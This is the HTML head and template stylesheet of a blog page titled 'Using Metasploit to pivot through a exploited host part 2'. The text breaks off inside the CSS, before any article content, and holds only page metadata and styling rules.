

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html
body_size: 36820
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.carnal0wnage.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Carnal0wnage Blog - RSS" href="https://blog.carnal0wnage.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://www.blogger.com/feeds/8539880144347728238/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Carnal0wnage Blog - Atom" href="https://blog.carnal0wnage.com/feeds/4542971829988533449/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYDl8nwh67yhL7w0xa5RuzpDIQ-zboDvHfqOG1qcVTMDwBcB-U_2ZQy5Vsl3HLtAJToPSkanI0gAmgkGsyBEmgtLRZ9Dk2aE6LMP5g8lQU2mbEqSuPFw7xxeUmfTsXtKH9-srb5fMfD6Q/s400/pivot1.jpg' rel='image_src'/>
<meta content='https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html' property='og:url'/>
<meta content='Using Metasploit to pivot through a exploited host part 2' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYDl8nwh67yhL7w0xa5RuzpDIQ-zboDvHfqOG1qcVTMDwBcB-U_2ZQy5Vsl3HLtAJToPSkanI0gAmgkGsyBEmgtLRZ9Dk2aE6LMP5g8lQU2mbEqSuPFw7xxeUmfTsXtKH9-srb5fMfD6Q/w1200-h630-p-k-no-nu/pivot1.jpg' property='og:image'/>
<meta content='information security blog about red teaming and offensive techniques' name='description'/>
<meta content='hacking, security, infosec, carnal0wnage, attackresearch, metasploit' name='keywords'/>
<title>Using Metasploit to pivot through a exploited host part 2 Carnal0wnage - Blog Carnal0wnage Blog</title>
<meta content='Ar-themes' name='Author'/>
<meta content='index, follow' name='robots'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<!-- TEMPLATE FONTS -->
<link href='//fonts.googleapis.com/css?family=Lato:400,300,700,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<!-- TEMPLATE FONTS ENDS! -->
<!-- TEMPLATE SKIN -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Sora Craft
Author :     http://www.soratemplates.com
License:     Premium Version
----------------------------------------------- */
/*=================================
GLONBAL
=================================*/
body {
font-size: 14px;
line-height: 20px;
color: #333;
margin: 0;
padding: 0;
background-color: #F7F7FA;
font-family: Lato;
}
.navbar-o, .post-labels, .blog-feeds, .post-feeds {
display: none;
}
.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
width: 1170px;
}
.container {
margin-right: auto;
margin-left: auto;
}
.container:after {
clear: both;
}
.container:before, .container:after {
display: table;
line-height: 0;
content: "";
}
.row {
margin-left: -30px;
}
.row:before, .row:after {
display: table;
line-height: 0;
content: "";
}
.row:after {
clear: both;
}
.span10 {
width: 970px;
}
.span2 {
width: 170px;
}
[class*="span"] {
float: left;
min-height: 1px;
margin-left: 30px;
}
a:focus {
outline: none !important;
}
img {
height: auto;
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
img.viim {
height: 0;
}
iframe {
max-width: 100%;
border: 0px none;
vertical-align: middle;
}
.headero {
background-color: #010C10;
margin-bottom: 114px;
position: relative;
}
.greytext,
.post-body.entry-content {
color: #080809;
}
.post-body.entry-content {
margin: 0px 0px 30px;
font-size: 16px;
}
.whitetext {
color: #ffffff;
}
h1, h2, h3, h4, h5, h6 {
color: #515e6c;
}
h1, h2, h3, h4, h5, h6 {
margin: 10px 0px;
font-family: inherit;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
h1, h2, h3 {
line-height: 40px;
}
p {
color: #99a1a9;
margin: 0px 0px 10px;
}
a {
text-decoration: none;
}
.clear, #content {
clear: both;
display: block;
}
.main_content {
padding-bottom: 100px;
}
details, figcaption, figure, hgroup {
display: block;
}
/*=================================
LAYOUT
=================================*/
#layout .container {
width: 750px;
}
#layout .pre_header, #layout #tabs {
display: none;
}
#layout .logo-wrap {
width: 250px;
margin: 0px 220px;
}
#layout .headero {
margin-bottom: 0;
}
#layout .container .row {
margin-left: 0;
}
#layout .span8 {
width: 500px;
float: left;
}
#layout .span4 {
width: 240px;
float: right;
}
#layout .sidebar .sidebar-section {
width: 100%;
}
#layout #sidebar-sec2 {
clear: both;
}
#layout #tab1 {
width: 49%;
float: left;
box-sizing: border-box;
}
#layout #tab2 {
width: 49%;
float: right;
box-sizing: border-box;
display: block;
opacity: 1;
}
/*=================================
PRE_HEADER
=================================*/
.pre_header {
background-color: #222222;
padding: 0;
margin: 0;
}
.header_social {
float: left;
padding: 15px 0;
color: #ffffff;
font-size: 14px;
}
.header_social i {
color: #ffffff;
padding: 0 15px 0 0;
}
.header_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.search_field {
background-color: #ff0000;
border: 0;
width: 100%;
line-height: 40px;
font-size: 14px;
color: #FFFFFF;
text-indent: 15px;
min-height: 48px;
}
.search_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj-rKUShJPhxGAa9p4OTaKLecSSZh56lkg6B-RSyQM7Lk631lp94ERS_F_a9jiix_MuafUWjmCnzuwrz3kjb_nuU-G_G2W-EIY7mskdi1TmN0HOtnGOJ2aQLVNmMOgdrstB4m-NHXWzZTA/s1600/search-button.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
float: right;
height: 18px;
margin-right: 15px;
margin-top: -34px;
position: relative;
width: 17px;
}
/*=================================
HEADER
=================================*/
.logo-wrap {
float: left;
display: table;
height: 95px;
margin-top: 0;
margin-bottom: 0;
margin-left: 0;
}
#header-inner {
display: table;
float: left;
height: 95px;
}
.logo-wrap a {
display: table-cell !important;
vertical-align: middle;
text-decoration: none;
}
.logo-wrap a span {
font-size: 14px;
margin-left: 10px;
font-weight: 300;
color: #7F8C8D;
}
.btn {
border: medium none !important;
box-shadow: none !important;
background-image: none !important;
border-radius: 0 !important;
text-shadow: none !important;
position: absolute;
text-align: center;
top: 85px;
display: inline-block;
padding: 4px 12px;
margin-bottom: 0;
font-size: 14px;
line-height: 20px;
color: #333;
vertical-align: middle;
cursor: pointer;
background-color: #F5F5F5;
background-repeat: repeat-x;
display: none;
height: 40px;
width: 40px;
}
.btn:hover, .btn:focus {
color: #333;
background-color: #E6E6E6;
text-decoration: none;
background-position: 0px -15px;
transition: background-position 0.1s linear 0s;
}
.main-nav {
float: right;
}
.main-nav ul {
margin: 0;
}
.main-nav ul li {
padding-left: 0 !important;
position: relative;
list-style: none;
float: left;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
border-bottom: 2px solid #ffffff;
}
.main-nav ul li a {
/*width: 100px;*/
padding-left: 18px;
padding-right: 18px;
display: block;
background: transparent !important;
color: #515e6c;
text-align: center;
line-height: 93px;
text-transform: capitalize;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.main-nav ul li a:hover {
text-decoration: none;
}
.main-nav li ul li a {
text-align: left;
color: #99a1a9;
padding-left: 0 !important;
}
.main-nav li > ul {
display: none;
}
.main-nav li:hover {
background: #ff0000;
border-bottom: 2px solid #bc004a;
}
.main-nav li:hover > a {
color: #ffffff;
}
.main-nav li:hover > ul {
display: block;
position: absolute;
background: #ffffff;
top: 95px;
z-index: 9999999;
}
.main-nav li ul li:hover {
background-color: #ffffff;
}
.main-nav li ul li:hover > a {
color: #ff0000;
}
.main-nav li > ul li a {
width: 200px;
margin: 0 20px;
height: 50px;
line-height: 50px;
border-bottom: 1px solid #f2f2f2;
}
.main-nav li > ul li, .main-nav li > ul li:hover {
border-bottom: none;
}
.main-nav ul li ul li:hover > ul {
left: 200px;
top: 0;
}
.main-nav ul li ul li ul li:hover> ul {
left: 200px;
top: 0;
}
.sub-menu {
padding: 0;
}
/*=================================
MAIN POSTS
=================================*/
.span8 {
width: 770px;
position: relative;
}
.post-title.entry-title {
display: none;
}
.post.hentry {
background-color: #ffffff;
margin-bottom: 80px;
position: relative;
}
.hexagon {
position: absolute;
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQbjESXfmjIxWpOCo1srYBQkzrDxwrlwkzLimni2IKAf3QQ6o-OOltYs59RLjMIOBZFMaF8fqBL-tLucevRMnFYe1idEgUu7bdxgcrEXp9VTe178qsf6gWGKmqsQtDOVKbaum1Aj01Ehcm/s1600/top-bg.png') no-repeat scroll 0% 0% / 300px auto transparent;
z-index: 999999;
}
.heading_hexagon {
top: -42px;
left: 0;
right: 0;
margin: auto;
width: 70px;
height: 80px;
border-radius: 1em/0.8em;
background: transparent !important;
-webkit-background-size: 100%;
-moz-background-size: 100%;
background-size: 100%;
z-index: 999999;
}
.hexagon i {
color: #ffffff;
font-size: 30px;
position: absolute;
z-index: 999;
left: 0;
top: 0;
bottom: 0;
right: 0;
margin: auto;
text-align: center;
height: 1em;
}
.span8 .post_content {
padding: 0 35px;
}
.span6 .post_content {
padding: 0 35px;
}
.span12 .post_content {
padding: 0 35px;
}
.post:hover #hex-shape-hover {
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}
.post:hover .hexagon .publish_date {
filter: alpha(opacity=100);
opacity: 1;
}
.post_content h2, .post-title.entry-title {
font-weight: normal;
font-family: 'Lato';
text-align: center;
line-height: 60px;
border-bottom: 1px solid #edeff0;
margin-bottom: 0;
margin-top: 17px;
font-size: 31px;
}
.post_content h2 a {
color: #515e6c;
}
.post_content h2 a:hover {
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
text-decoration: none;
}
.post_content .border,
.post.hentry .border {
width: 70px;
margin: 0 auto;
height: 1px;
margin-top:-1px;
margin-bottom: 15px;
}
.post.hentry .border {
background-color: #000;
}
.post_content p {
font-size: 16px;
}
.post_content .button {
margin: 20px auto 0;
display: table;
color: #FFF;
background: red;
}
.button {
min-width: 90px;
padding: 10px 30px;
border-radius: 25px;
transition: all 0.2s ease-in-out 0s;
text-decoration: none;
}
.text-center {
text-align: center;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
.post-footer .post-footer-line-1 {
text-align: center;
display: table;
margin: 0 auto 20px;
padding-bottom: 20px;
}
.post-footer .post-footer-line-1 i {
padding-right: 10px;
}
.post-footer .post-footer-line-1 a {
color: #99a1a9;
}
.post-footer .post-footer-line-1 a:hover {
text-decoration: none;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.post-footer .post-footer-line-1 .post-author,
.post-footer .post-footer-line-1 .post-timestamp,
.post-footer .post-footer-line-1 .post-comment-link,
.post-footer .post-footer-line-1 .post-labels {
float: left;
}
.post-footer .post-footer-line-1 .space {
color: #99a1a9;
padding: 0 8px;
float: left;
}
/*=================================
SIDEBAR
=================================*/
.span4 {
width: 370px;
}
.sidebar {
width: 100%;
}
.sidebar .sidebar-section {
width: 370px;
margin-left: 30px;
}
.sidebar-section .widget {
margin-bottom: 60px;
}
.sidebar-section .widget .widget-content {
background: none repeat scroll 0% 0% #FFF;
padding: 10px 20px;
}
.nobg-nopd, .sidebar-section .Label .widget-content {
background: transparent !important;
padding: 0 !important;
}
.sidebar .widget h2:first-child, .ctab2 {
background: none repeat scroll 0% 0% #FFF;
padding: 17px 0px 17px 20px;
border-bottom: 3px solid #DCDFE2;
text-transform: uppercase;
font-size: 16px;
line-height: 20px;
}
.admin_profile {
padding-bottom: 20px;
width: 370px;
margin: -10px -20px;
}
.admin_profile figure {
position: relative;
margin: 0;
}
.admin_profile figure figcaption {
position: absolute;
bottom: -60px;
left: 0;
right: 0;
margin: 0 auto;
text-align: center;
}
.admin-stroke {
fill: white;
-webkit-transform: scale(1.15);
-moz-transform: scale(1.15);
-ms-transform: scale(1.15);
transform: scale(1.15);
}
.admin-avatar {
stroke-width: 5px;
stroke: #ffffff;
}
.admin_profile h3 {
text-align: center;
font-size: 22px;
margin-top: 50px;
}
.admin_profile p {
text-align: center;
}
.admin_profile .hexagon {
background-color: #ff5500;
margin-left: 105px;
}
.admin_profile .hexagon:before {
border-bottom-color: #ff5500;
}
.admin_profile .hexagon:after {
border-top-color: #ff5500;
}
.admin_profile p {
width: 75%;
line-height: 24px;
font-size: 16px;
margin: 0 auto;
}
#admin-avatar {
position: absolute;
left: -200%;
}
.list-label-widget-content {
margin-bottom: 20px;
color: #99a1a9;
}
.list-label-widget-content a {
color: #99a1a9;
}
.list-label-widget-content ul {
margin: 0;
}
.list-label-widget-content ul li {
padding: 0;
margin: 0;
}
.list-label-widget-content ul {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.list-label-widget-content ul li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
display: block;
clear: both;
height: 40px;
}
.list-label-widget-content ul li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
line-height: 40px;
float: left;
}
.list-label-widget-content ul li a:before {
content:"\f105";
font-family: fontawesome;
font-size: 18px;
color: #ffffff;
margin-right: 20px;
margin-left: 0;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
background-color: #99a1a9;
display: block;
float: left;
}
.list-label-widget-content ul li:hover a {
text-decoration: none;
}
.list-label-widget-content ul li:hover a:before {
width: 200px !important;
background-color: #ff0000;
}
.list-label-widget-content ul li span {
float: right;
background-color: #99a1a9;
min-width: 30px;
line-height: 40px;
height: 40px;
text-align: center;
color: #ffffff;
float: right;
transition: all .5s linear;
-webkit-transition: all .5s linear;
-mox-transition: all .5s linear;
-ms-transition: all .5s linear;
-o-transition: all .5s linear;
padding: 0 5px;
}
.list-label-widget-content ul li:hover > span {
background-color: #ff0000;
}
.list-label-widget-content ul li span:first-child {
float: left;
width: 85%;
}
.cloud-label-widget-content .label-size {
font-size: 100%;
float: left;
}
.cloud-label-widget-content .label-size a {
color: #99A1A9;
float: left;
font-size: 14px;
margin: 0px 5px 5px 0px;
padding: 7px;
background-color: #fff;
border: 1px solid #99A1A9;
text-decoration: none;
}
.label-size a:hover, .label-size:hover .label-count, .label-size:hover a {
background-color: #ff0000;
color: #FFF;
text-decoration: none;
transition: all 0.2s ease-out 0s;
border: 1px solid #ff0000;
}
.cloud-label-widget-content .label-size span {
color: #fff;
float: left;
font-size: 14px;
margin: 0px 5px 5px -5px;
padding: 7px;
text-decoration: none;
background-color: #99A1A9;
border: 1px solid #99A1A9;
}
.cloud-label-widget-content .label-size span:first-child, .cloud-label-widget-content .label-size span:first-child span:nth-child(2) {
background-color: #99A1A9;
color: #FFF;
}
.cloud-label-widget-content .label-size span:first-child {
margin: 0px 5px 5px 0px;
}
.ctab1, .ctab2 {
padding: 17px 20px 17px 20px !important;
width: 50%;
float: left;
box-sizing: border-box;
border-color: #fff !important;
cursor: pointer;
text-align: center;
}
.ctab1:hover, .ctab2:hover, .active-tab {
color: #ff0000;
border-color: #DCDFE2 !important;
}
#tab1, #tab2 {
-webkit-animation-duration: .2s;
-moz-animation-duration: .2s;
-o-animation-duration: .2s;
animation-duration: .2s;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
}
#tab1 {
display: block;
opacity: 1;
}
#tab2, .tab-sections .widget h2:first-child {
display: none;
opacity: 0;
}
.popular-posts ul {
list-style: none outside none;
padding: 0;
margin: 0;
}
.PopularPosts .item-thumbnail img {
height: 90px !important;
width: 90px !important;
}
.PopularPosts .item-title a {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
font-weight: bold;
line-height: 20px;
text-rendering: optimizelegibility;
}
.PopularPosts .item-title a:hover,
.post_wrapper .post_desc h5:hover {
color: #ff0000;
}
.PopularPosts .item-snippet {
font-size: 14px;
margin: 5px 0 0;
padding: 0px;
color: #99A1A9;
}
.PopularPosts .item-thumbnail {
margin-right: 5%;
}
.PopularPosts img {
padding-right: 0;
}
.status-msg-wrap {
margin: -100px auto 52px;
width: 100%;
border-left: 4px solid #ff0000;
}
.status-msg-body {
margin: 8px 0px;
}
.status-msg-border {
border-width: 0px;
opacity: 1;
}
.status-msg-bg {
background-color: #FFF;
opacity: 1;
padding: 10px 0;
}
#recent-posts {
padding: 10px 0px;
}
.post_wrapper .post_thumb {
margin-right: 5%;
float: left;
}
.post_wrapper {
padding-bottom: 20px;
}
.post_wrapper .post_desc {
display: table;
}
.post_wrapper .post_desc h5 {
font-size: 16px;
color: #515E6C;
padding: 0px;
margin: 0px;
}
.post_wrapper .post_desc .meta {
font-size: 14px;
color: #CED0D3;
text-align: left;
float: left;
clear: both;
display: table;
margin-bottom: 10px;
}
.post_wrapper .post_desc p {
font-size: 14px;
clear: both;
margin: 0px;
padding: 0px;
}
.sidebar_social {
width: 100%;
list-style-type: none;
margin: 0;
padding: 0;
}
.sidebar_social li {
margin-top: 10px;
font-size: 14px;
background-color: #ffffff;
}
.sidebar_social li a {
color: #99a1a9;
text-decoration: none;
width: auto;
display: block;
}
.sidebar_social li i {
font-size: 18px;
color: #ffffff;
margin-right: 20px;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
transition: width .5s linear;
-webkit-transition: width .5s linear;
-mox-transition: width .5s linear;
-ms-transition: width .5s linear;
-o-transition: width .5s linear;
}
/*=================================
FOOTER
=================================*/
.footer {
width: 100%;
background-color: #222222;
color: #f7f7fa;
}
.copyright {
line-height: 40px;
}
.copyright p {
color: #f7f7fa;
margin: 0;
padding: 0;
}
.copyright a {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}
.copyright a:hover {
color: #FF5500;
text-decoration: none;
}
.footer_social {
float: right;
color: #ffffff;
font-size: 14px;
}
.footer_social i {
color: #ffffff;
padding: 0 15px 0 0;
line-height: 40px;
float: right;
}
.footer_social i:hover {
color: #ff0000;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-mox-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}

--></style>
<style type='text/css'>

/*=================================
EXTRA CONTENTS
=================================*/

  .sidebar_social li a:hover {
    text-decoration: none;
  }
  .sidebar_social li i.fa-twitter {
    background-color: #40bff5;
  }
  .sidebar_social li i.fa-facebook {
    background-color: #5d82d1;
  }
  .sidebar_social li i.fa-google-plus {
    background-color: #eb5e4c;
  }
  .sidebar_social li i.fa-youtube {
    background-color: #ef4e41;
  }
  .sidebar_social li i.fa-vimeo-square {
    background-color: #35c6ea;
  }
  .sidebar_social li i.fa-dribbble {
    background-color: #ea4c88;
  }
  .sidebar_social li i.fa-instagram {
    background-color: #517FA4;
  }
  .sidebar_social li a:hover > i {
    width: 200px !important;
  }
  blockquote{
    position: relative;
    background: #f9f9f9;
    border: 1px solid #f1f1f1;
    padding-left: 75px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #a7a7a8;
    font-style: italic;
    line-height: 1.3;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  blockquote:after{
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -26px;
    left: 40px;
    margin-left: -18px;
    width: 32px;
    height: 42px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeGGGlqGuzTGqJp_-QbJPDbkpnYg9ZG6OM3zbZmb0RaRGJlkBNeEZexgtXdFgfj9QLOPY93kMtZQp8Sw9skF8qSc_TLQkooid9rgl4dgSjPpvVlhbd9ti2EqkicYd3Xrbnqfu-1x0b8FC/s1600/quote.png) 0px 5px no-repeat;
  }
  blockquote:before {
    content: '';
    position: absolute;
    left: 0;
    top: -1px;
    height: 100%;
    width: 3px;
    padding-bottom: 1px;
    background: #ed4b1f;
  }
  #blog-pager {
    overflow: visible;
  }
  .showpageArea {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
  }
  .showpageOf {
    display: none;
  }
  .showpagePoint {
    padding: 11px 15px;
    background: #ff0000;
    color: #FFF;
    font-size: 16px;
    font-weight: bold;
    margin: 0 10px 0 0;
  }
  .showpageNum a, .showpage a {
    padding: 11px 15px;
    background: #99A1A9;
    color: #FFF;
    font-size: 16px;
    text-decoration: none;
    margin: 0 10px 0 0;
  }
  .showpage a:hover, .showpageNum a:hover {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -mox-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    background: #ff0000;
    color: #FFF;
  }
  .blog-author-wrap {
    width: 100%;
  }
  .blog-author-description {
    width: 100%;
  }
  .author_area {
    margin-top: 40px;
  }
  .author_content_section {
    margin-top: 40px;
    background-color: #ffffff;
    padding: 0 35px;
  }
  .blog-author-wrap {
    float: left;
    position: relative;
    background: #ffffff;
    padding: 20px 20px 20px 135px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-image {
    width: 100px;
    height: 100px;
    position: absolute;
    z-index: 1000;
    top: 10px;
    left: 15px;
    border-radius: 100%;
    overflow: hidden;
  }
  .blog-author-image:hover {
    opacity: .7;
  }
  .blog-author-name-positions {
    float: left;
  }
  .blog-author-social-select {
    float: right;
    position: relative;
  }
  .blog-author-social-select .fa-caret-down {
    color: #9aa7af;
    font-size: 12px;
    float: left;
    margin-left: 8px;
    margin-top: 5px;
    margin-right: 4px;
    cursor: pointer;
  }
  .blog-author-social-select ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: right;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-head-wl {
    float: left;
    padding: 5px 5px 5px 5px;
    background: #fff;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .blog-author-social-select .accordion-content-wl {
    position: absolute;
    top: 31px;
    background: rgb(255, 255, 255);
    border: 1px solid rgb(235, 235, 235);
    padding: 5px;
    border-top: none;
    width: 21px;
    padding-top: 0;
    padding-bottom: 0;
    display: none;
  }
  .accordion-content-wl .author-follow-on-buttons {
    margin-bottom: 5px;
  }
  .author-follow-on-buttons {
    width: 20px;
    height: 20px;
    font-size: 12px;
    line-height: 20px;
    color: #a7a7a8;
    float: left;
    text-align: center;
    background: #f1f1f1;
    border-radius: 100%;
  }
  .author-follow-on-buttons:hover {
    background: #21c2f8;
    color: #fff;
  }
  .blog-author-position {
    float: left;
    clear: left;
    color: #a7a7a8;
    font-size: 13px;
  }
  .blog-author-name {
    color: #ff0000;
    font-size: 16px;
    float: left;
    clear: right;
  }
  .follow-on-ba {
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    color: #57585a;
    font-size: 13px;
  }
  .blog-author-description {
    font-size: 13px;
    color: #a7a7a8;
    margin-top: 12px;
    margin-bottom: 0 !important;
    font-style: italic;
    float: left;
    padding-top: 15px;
    border-top: 1px solid #e4e4e4;
  }
  .share-post-wrapper {
    float: left;
    width: 100%;
    clear: both;
    color: #57585a;
    font-size: 16px;
    margin-bottom: 45px;
  }
  .share-post-wrapper > ul {
    list-style-type: none;
    margin-top: -35px;
    padding: 0;
    float: left;
  }
  .share-post-wrapper > ul > li {
    display: inline-block;
    position: relative;
  }
  .share-post-wrapper > ul > li .social-shape {
    width: 50px;
    height: 50px;
    position: relative;
    bottom: -23px;
  }
  .share-post-wrapper > ul > li use {
    fill: #ffffff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .share-post-wrapper > ul > li:hover use {
    fill: #d30054;
  }
  .share-post-wrapper > ul > li:hover i {
    color: #ffffff;
  }
  .share-post-wrapper > ul > li i {
    position: absolute;
    font-size: 14px;
    color: #a7a7a8;
    left: 0;
    right: -8px;
    bottom: 0;
    text-align: center;
  }
  .share-posts-button {
    margin-right: 8px;
    text-align: center;
    height: 30px;
    width: 30px;
    border-radius: 100%;
    background: #f1f1f1;
    display: inline-block;
    line-height: 30px;
  }
  .share-posts-button:first-child {
    margin-left: 18px;
  }
  .share-posts-button i {
    font-size: 14px;
    color: #a7a7a8;
  }
  .share-posts-button:hover {
    background: #d30054;
  }
  .share-posts-button:hover i {
    color: #fff;
  }
  #comments {
    background: none repeat scroll 0% 0% #FFF;
    padding: 20px;
    margin-bottom: 50px;
  }
  #comments {
    padding: 10px 30px !important;
    background: #fff;
    margin: 10px 0 10px 10px;
  }
  #comments .user a {
    color: #444;
    font-style: normal;
    font-size: 14px;
    line-height: 26px;
  }
  #comments .datetime, #comments .datetime a {
    display: inherit;
